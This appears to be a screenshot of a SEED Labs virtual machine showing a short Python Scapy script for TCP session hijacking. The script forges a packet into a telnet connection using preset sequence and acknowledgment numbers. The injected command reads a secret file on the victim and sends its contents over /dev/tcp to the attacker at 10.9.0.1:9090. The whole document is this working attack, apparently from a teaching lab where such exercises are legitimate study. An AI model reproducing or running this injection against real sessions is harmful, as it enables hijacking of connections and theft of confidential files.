 seed@VM: ~/.../volumes × seed@VM: ~/.../volume
#!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=46384, dport=23, flags="A", seq=335223161, ack=1146099883)
data = "\ncat /home/seed/confedintial/secret.txt > /dev/tcp/10.9.0.1/9090\n"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~